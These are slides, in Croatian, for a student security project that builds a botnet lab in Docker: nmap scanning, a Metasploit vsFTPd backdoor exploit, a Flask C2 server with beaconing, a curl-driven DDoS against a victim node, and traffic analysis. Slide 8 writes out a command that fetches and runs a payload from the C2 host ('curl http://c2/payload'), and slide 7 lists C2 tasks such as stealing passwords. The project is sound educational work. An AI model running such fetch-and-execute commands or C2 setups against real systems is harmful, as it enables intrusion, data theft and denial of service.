Slide 1
TCP Shells And Botnets
Sigurnost Informacijskih Sustava, 2026.
Tim 22: Leonard Inkret, Oton Lulić, Nikola Polonijo, Matej Bunić

Slide 2
Arhitektura okruženja
Umjesto virtualnih strojeva koristili smo Docker kontejnere
Vrlo lightweight u usporedbi s VM-ovima
  Troše malo memorije
  Docker image instalira samo ono što eksplicitno navedemo
Lakši su za međusobno mrežno povezati
  Koristimo docker network –subnet
Fiksni IP za svaki stroj
U mrežnom okruženju smo stvorili:
  Jedan čvor “Attacker”
  Jedan čvor “Victim”
  Pet čvorova “Botova”
  Jedan čvor “C2”
Skripte “setup.sh” i “cleanup.sh” koje postavljaju okruženje

Slide 3

Arhitektura okruženja

Slide 4

Detekcija ranjivosti
Bot čvorovi su pri kreiranju čisti i nezaraženi
Potrebno je dobiti shell pristup
Iz čvora napadača pokrećemo NMAP alat (“Network mapper”)
  Daje popis otvorenih portova
  … i poznatih ranjivosti, s opisima i službenim CVE identifikatorima - našli smo ih više od 10

Slide 5

Uzrok ranjivosti botova
“Bot” Dockerfile koristi image namjerno ranjivog Ubuntu sustava
Koristi se za edukacijske svrhe i vježbu penetracijskog testiranja
Sadrži zastarjele verzije mnogih servisa

Slide 6

Iskorištavanje ranjivosti
Koristimo Metasploit framework
  Velika baza poznatih exploitova i payloadova
  Uključuje backdoor za našu vsFTPd ranjivost
Pokretanjem iz kontejnera “Attacker” lako dolazimo do shell pristupa

Slide 7
C2 poslužitelj
“Command and Control” čvor u mreži
Umjesto da napadač ručno kontrolira svakog bota, zaražena računala natjeramo da se periodički javljaju C2 poslužitelju i traže nove naredbe koje izvršavaju
  Bolja skalabilnost za ogromne botnetove
  Štiti identitet napadača
  Moguće jednom porukom izmijeniti programski kod na svim botovima
Male količine mrežnog prometa, može se kamuflirati
Primjeri naredbi:
  Prikupljanje privatne podatke, lozinke, i šalji ih nazad na C2
  U pozadini potajno rudari kriptovalute
  Skeniraj lokalnu mrežu i pokušaj zaraziti drugo računalo
  Iniciraj DDoS napad

Slide 8
C2 poslužitelj - naša implementacija
Jednostavni Python flask HTTP server
Tri putanje:
  /payload putanja
    vraća skriptu koja se u beskonačnoj petlji javlja C2 serveru i izrvšava naredbe
  /cmd putanja
    dohvaća trenutnu naredbu koju botovi trebaju izvršiti
  /set/cmd
    mijenja naredbu koju botovi izvršavaju
“Beacononing” - periodičko javljanje
Metasploit u shellu zaraženog računala zove “curl http://c2/payload” i pokreće izvršavanje te skripte u pozadini

Slide 9


Slide 10

DDoS napad
Distributed Denial of Service
Za pokretanje napada na C2 server se kao naredba šalje skripta
Beskonačno u pozadini curlom šalje HTTP zahtjeve na “Victim” stroj
  Stroj Victim je postavljen kao “nginx:alpine” Docker image i ima otvoren port 80
Ogroman promet napada - tcpdump od preko 500MB u jednoj sekundi snimanja

Slide 11

Analiza mrežnog prometa
Mrežni promet smo snimali alatom “tcpdump”
Snimali smo C2 čvor, Victim čvor, i botove
  U pasivnom scenariju kada se samo vidi periodički “beaconing” svakih 5 sekundi
  I u scenariju kada je pokrenut DDoS napad i neprestano se otvaraju nove konekcije
Za analizu i pregled paketa koristili smo alat Wireshark

Slide 12


Slide 13
Hvala na pažnji!
Pitanja?
Slijedi demonstracija.

